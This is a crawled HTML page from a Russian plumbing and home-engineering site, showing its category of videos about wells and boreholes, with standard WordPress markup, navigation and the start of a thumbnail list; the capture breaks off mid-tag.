

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aqua-rmnt.com/video/kolodec-skvazhina
body_size: 20371
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Колодец и скважина -</title><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i&#038;subset=cyrillic-ext&#038;display=swap" rel="stylesheet"><link data-minify="1" href="https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/themes/aqua_rmnt_v5/style-12b2cd32a2463047ba5bf1339ba8bf3d.css" rel="stylesheet" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" /><link rel="shortcut icon" href="//aqua-rmnt.com/favicon.ico" type="image/x-icon" /> <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Колодец и скважина -</title><link rel="canonical" href="https://aqua-rmnt.com/video/kolodec-skvazhina" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Колодец и скважина -" /><meta property="og:url" content="https://aqua-rmnt.com/video/kolodec-skvazhina" /><meta property="og:site_name" content="Аква-Ремонт" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://aqua-rmnt.com/#organization","name":"Аква-Ремонт","url":"https://aqua-rmnt.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://aqua-rmnt.com/#/schema/logo/image/","url":"https://aqua-rmnt.com/wp-content/uploads/2019/09/aqua_logo.jpg","contentUrl":"https://aqua-rmnt.com/wp-content/uploads/2019/09/aqua_logo.jpg","width":475,"height":79,"caption":"Аква-Ремонт"},"image":{"@id":"https://aqua-rmnt.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://aqua-rmnt.com/#website","url":"https://aqua-rmnt.com/","name":"Аква-Ремонт","description":"Все про отопление, водоснабжение и канализацию","publisher":{"@id":"https://aqua-rmnt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aqua-rmnt.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://aqua-rmnt.com/video/kolodec-skvazhina","url":"https://aqua-rmnt.com/video/kolodec-skvazhina","name":"Колодец и скважина -","isPartOf":{"@id":"https://aqua-rmnt.com/#website"},"breadcrumb":{"@id":"https://aqua-rmnt.com/video/kolodec-skvazhina#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://aqua-rmnt.com/video/kolodec-skvazhina#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://aqua-rmnt.com/"},{"@type":"ListItem","position":2,"name":"Видео-ролики","item":"https://aqua-rmnt.com/video"},{"@type":"ListItem","position":3,"name":"Колодец и скважина"}]}]}</script> <link rel='stylesheet' id='box_css-css' href='https://aqua-rmnt.com/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://aqua-rmnt.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link data-minify="1" rel='stylesheet' id='style-experts_webnavoz-css' href='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/5c406dd9a3795-yZTof2/css/experts-style-791798ac266b0e5f75426f9386d30a26.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-2938ae5c89248a95c94d5b27e3037e84.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery.fancybox-css' href='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox-67eef8159fab297685adfac2b7d958d2.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='toc-screen-css' href='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/modesco-table-of-contents-plus/screen-571284c664cbdfed06a1a1b17e137f82.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://aqua-rmnt.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://aqua-rmnt.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://aqua-rmnt.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpfla-style-handle-css' href='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style-839913c41cbb5c3023e6243aef8bbcb1.css' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://aqua-rmnt.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://aqua-rmnt.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://aqua-rmnt.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script data-minify="1" type='text/javascript' src='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack-c821b209c497a1c2b00dca34a378d787.js' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://aqua-rmnt.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script> <script type='text/javascript' src='https://aqua-rmnt.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script> <link rel="https://api.w.org/" href="https://aqua-rmnt.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aqua-rmnt.com/wp-json/wp/v2/categories/176" /><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><meta name="yandex-verification" content="455442d436756528" /><meta name="google-site-verification" content="ky5lnlyOxtGvNKgI4fgEpCs3B9TdyxQWreLyVjmSeOw" /> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://aqua-rmnt.com/wp-admin/admin-ajax.php", untilscrollFlatPM = "#modesco_comments"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript> <script data-minify="1" src="https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/themes/aqua_rmnt_v5/js/scripts-7bf4becce460ed721d4d6bc4a5f7e51b.js" async></script> <script type="text/javascript" src="/copyright.js"></script> <link rel="publisher" href="http://plus.google.com/106526267903879613786" /> <script type="text/javascript">jQuery(document).ready(function() {
		  var pull    = $('#pull');
		    menu    = $('nav .header__icons');
		    menuHeight  = menu.height();
		 
		  $(pull).on('click', function(e) {
		    e.preventDefault();
		    menu.slideToggle();
		  });

		});</script> </head><body class="archive category category-kolodec-skvazhina category-176"><div class="pagewrap"><div class="wrapper"><header class="header"> <!--noindex--><a href="https://aqua-rmnt.com/" class="header__logo" rel="nofollow"><span>aqua-rmnt.com</span> Энциклопедия по отоплению, канализации и водоснабжению</a><!--/noindex--><form method="get" action="https://aqua-rmnt.com/" class="search-form"> <input type="search" placeholder="Введите свой запрос для поиска..." value="" name="s" class="search-form__field" /> <input type="submit" value="" class="search-form__button" /></form><div id="home-nav"><nav class="header__nav clearfix" id="nav"><ul class="header__icons"><li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265 current-menu-item"><a href="//aqua-rmnt.com/ehlektrosnabzhenie">Электроснабжение</a></li><li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="//aqua-rmnt.com/gazosnabzhenie">Газоснабжение</a></li><li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="//aqua-rmnt.com/ventilyaciya">Вентиляция</a></li><li id="menu-item-16270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16270"><a href="//aqua-rmnt.com/klimaticheskie-sistemy">Климатические системы</a></li><li id="menu-item-16271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16271"><a href="//aqua-rmnt.com/sistemy-svyazi-i_signalizacii">Система связи и сигнализации</a></li><li id="menu-item-16272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16272"><a href="//aqua-rmnt.com/izolyaciya">Изоляция</a></li><li id="menu-item-5424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5424"><a href="//aqua-rmnt.com/otoplenie">Отопление</a><ul class="sub-menu" style="display: none;"><li id="menu-item-5431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5431"><a href="//aqua-rmnt.com/otoplenie/radiatory">Радиаторы и обогреватели</a></li><li id="menu-item-5426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5426"><a href="//aqua-rmnt.com/otoplenie/boilery">Водонагреватели</a></li><li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5434"><a href="//aqua-rmnt.com/otoplenie/teplyj-pol">Теплый пол</a></li><li id="menu-item-5425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5425"><a href="//aqua-rmnt.com/otoplenie/alt_otoplenie">Альтернативная энергия</a></li><li id="menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5432"><a href="//aqua-rmnt.com/otoplenie/razvodka-otopitelnoj-sistemy">Схемы разводок</a></li><li id="menu-item-5429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5429"><a href="//aqua-rmnt.com/otoplenie/kotly">Котлы</a></li><li id="menu-item-5428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5428"><a href="//aqua-rmnt.com/otoplenie/kotelnaya">Котельная</a></li><li id="menu-item-5433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5433"><a href="//aqua-rmnt.com/otoplenie/raschety">Проектирование</a></li><li id="menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5427"><a href="//aqua-rmnt.com/otoplenie/documents">Другое</a></li></ul></li><li id="menu-item-5407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5407"><a href="//aqua-rmnt.com/vodosnab">Водоснабжение</a><ul class="sub-menu" style="display: none;"><li id="menu-item-5408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a href="//aqua-rmnt.com/vodosnab/kolod-skvaj">Колодец и скважина</a></li><li id="menu-item-5955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5955"><a href="//aqua-rmnt.com/vodosnab/font_bass">Фонтаны и бассейны</a></li><li id="menu-item-5409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5409"><a href="//aqua-rmnt.com/vodosnab/nasos">Насосное оборудование</a></li><li id="menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5414"><a href="//aqua-rmnt.com/vodosnab/filtr-schet">Фильтры и счетчики для воды</a></li><li id="menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5413"><a href="//aqua-rmnt.com/vodosnab/document">Полезная документация</a></li></ul></li><li id="menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5415"><a href="//aqua-rmnt.com/kanalizaciya">Канализация</a><ul class="sub-menu" style="display: none;"><li id="menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5418"><a href="//aqua-rmnt.com/kanalizaciya/drenazh">Дренажные системы</a></li><li id="menu-item-5419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5419"><a href="//aqua-rmnt.com/kanalizaciya/kanal-kolodcy">Колодцы и трубопровод</a></li><li id="menu-item-5420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5420"><a href="//aqua-rmnt.com/kanalizaciya/livnevka">Канализация</a></li><li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="//aqua-rmnt.com/kanalizaciya/yamy">Выгреб и слив</a></li><li id="menu-item-5421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5421"><a href="//aqua-rmnt.com/kanalizaciya/septiki">Септики</a></li><li id="menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5416"><a href="//aqua-rmnt.com/kanalizaciya/postrojki">Бытовые постройки</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="//aqua-rmnt.com/kanalizaciya/drugoe">Другие обзоры</a></li></ul></li><li id="menu-item-5399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a href="//aqua-rmnt.com/santehnika">Водопровод и санфаянс</a><ul class="sub-menu" style="display: none;"><li id="menu-item-5406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5406"><a href="//aqua-rmnt.com/santehnika/unitaz-rakovina">Унитаз и раковина</a></li><li id="menu-item-5400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a href="//aqua-rmnt.com/santehnika/vanna">Ванна и душ-кабина</a></li><li id="menu-item-5403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5403"><a href="//aqua-rmnt.com/santehnika/polotencesushitel">Полотенцесушитель</a></li><li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="//aqua-rmnt.com/santehnika/kran">Смеситель</a></li><li id="menu-item-5404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a href="//aqua-rmnt.com/santehnika/armatura">Сантехническая арматура</a></li><li id="menu-item-5405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5405"><a href="//aqua-rmnt.com/santehnika/razvodka">Схемы разводок</a></li><li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="//aqua-rmnt.com/santehnika/snaruzhj">Наружный трубопровод</a></li></ul></li><li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5436"><a href="//aqua-rmnt.com/uchebnik">Учебник сантехника</a><ul class="sub-menu" style="display: none;"><li id="menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5440"><a href="//aqua-rmnt.com/uchebnik/svarka">Сварочные работы</a></li><li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5439"><a href="//aqua-rmnt.com/uchebnik/truby">Работа с трубами</a></li><li id="menu-item-5438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5438"><a href="//aqua-rmnt.com/uchebnik/oborudovanie">Подбор оборудования</a></li><li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5437"><a href="//aqua-rmnt.com/uchebnik/montazh">Другие монтажные работы</a></li><li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a rel="nofollow" href="//aqua-rmnt.com/videokanal.html">Видео-инструкции</a></li></ul></li></ul> <a href="#" id="pull"><i class="fa fa-bars" aria-hidden="true"></i></a></nav> <a href="https://t.me/aqua_rmnt" rel="nofollow" class="header__telegram"><i class="fa fa-telegram" aria-hidden="true"></i> Telegram-канал</a> <a href="" rel="nofollow" class="header__fav" onclick="return fav(this);">Добавить в избранное</a></div></header><div class="middle"><div class="container"><main class="content"><div class="breadcrumbs no-mobile" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://aqua-rmnt.com/" rel="v:url" property="v:title" class="home">Aqua-Rmnt</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aqua-rmnt.com/video">Видео-ролики</a></span> <span class="divider"></span> Колодец и скважина</div><div id="content"><div id="content_wrap"><div id="category_description" style="font-size:14px;"><div id="category_description_content"></div></div><div class="video-items"><div class="video-item"> <a href="https://aqua-rmnt.com/video/kolodec-skvazhina/uchimsya-burit-skvazhiny-vruchnuyu.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20150'%3E%3C/svg%3E" width="180" height="150" alt="Учимся бурить скважины вручную" data-lazy-src="http://img.youtube.com/vi/O3vIjNCDNwo/0.jpg" /><noscript><img src="http://img.youtube.com/vi/O3vIjNCDNwo/0.jpg" width="180" height="150" alt="Учимся бурить скважины вручную" /></noscript> Учимся бурить скважины вручную </a><div class="video-item__views">6112</div><div class="video-item__comments">0</div></div><div class="video-item"> <a href="https://aqua-rmnt.com/video/kolodec-skvazhina/primery-oformleniya-dachnyx-kolodcev.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20150'%3E%3C/svg%3E" width="180" height="150" alt="Примеры оформления дачных колодцев" data-lazy-src="http://img.youtube.com/vi/_BSsZco_esM/0.jpg" /><noscript><img src="http://img.youtube.com/vi/_BSsZco_esM/0.jpg" width="180" height="150" alt="Примеры оформления дачных колодцев" /></noscript> Примеры оформления дачных колодцев </a><div class="video-item__views">6116</div><div class="video-item__comments">0</div></div><div class="video-item"> <a href="https://aqua-rmnt.com/video/kolodec-skvazhina/kak-svyazat-kanalizaciyu-i-kolodec.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20150'%3E%3C/svg%3E" width="180" height="150" alt="Как связать канализацию и колодец" data-lazy-src="http://img.youtube.com/vi/w9lbLLJCsOg/0.jpg" /><noscript><img 